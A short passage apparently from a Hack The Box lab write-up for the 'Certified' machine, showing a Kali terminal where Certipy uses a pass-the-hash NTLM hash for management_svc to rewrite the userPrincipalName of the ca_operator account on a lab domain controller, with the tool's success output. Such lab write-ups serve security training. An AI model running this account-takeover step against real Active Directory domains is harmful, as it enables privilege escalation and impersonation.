 ┌──(kali㉿kali)-[~/htb-labs/Certified/targetedKerberoast]
└─$ certipy-ad account update -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -
user ca_operator -upn ca_operator@certified.htb -dc-ip 10.129.231.186
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Updating user 'ca_operator':
    userPrincipalName                   : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'